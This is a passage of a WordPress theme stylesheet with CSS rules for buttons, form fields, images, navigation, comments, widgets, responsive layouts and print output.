	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 14px;
	font-size: 1rem;
	font-family: Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444;
}
body.custom-font-enabled {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #21759b;
}
a:hover {
	color: #0f3647;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;

}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* Header */
.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #757575;
}
.widget-area .widget a:hover {
	color: #21759b;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Minimum width of 200 pixels. */
@media screen and (min-width: 200px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 960px;
		max-width: 68.571428571rem;
		overflow: hidden;
		padding-bottom: 20px;
	}
	.site-content {
		float: left;
		width: 65.104166667%;
	}
	body.template-front-page .site-content,
	body.single-attachment .site-content,
	body.full-width .site-content {
	
	}
	#header_suckert {
		width: 100%;
		min-width: 100%;
		-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
		-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
		box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
		z-index: 10000;
		position: relative;
		display: block !important;
	}
	#header_suckert_container {
	    margin: 0 auto;
	    max-width: 68.5714rem;
	}
	.widget-area {
		float: right;
		width: 25%;
		margin-right: -20px;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		font-size: 26px;
		font-size: 1.857142857rem;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:hover {
		color: #000;
	}
	.main-navigation li {
		margin: 0 40px 0 0;
		margin: 0 2.857142857rem 0 0;
		position: relative;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	
	.menu-toggle {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
	#header_suckert {
		width: 100%;
		min-width: 100%;
		-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
		-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
		box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
		z-index: 10000;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	
	body .site {
		padding: 0 40px;
		padding: 0 2.857142857rem;
		margin-top: 48px;
		margin-top: 3.428571429rem;
		margin-bottom: 48px;
		margin-bottom: 3.428571429rem;
		
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding: 0;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none;
	}
	#header_suckert {
		width: 100%;
		min-width: 100%;
		-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
		-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
		box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
		z-index: 10000;
	}
	
}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
